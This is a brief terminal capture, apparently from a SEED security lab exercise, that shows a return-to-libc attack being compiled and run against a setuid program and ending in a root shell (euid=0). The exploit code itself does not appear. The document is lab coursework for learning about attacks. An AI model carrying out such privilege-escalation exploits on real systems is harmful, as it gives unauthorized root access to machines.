 [05/03/21]seed@VM:~/lab6$ gcc exploit.c -o exploit
[05/03/21]seed@VM:~/lab6$ ./exploit
[05/03/21]seed@VM:~/lab6$ ./retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)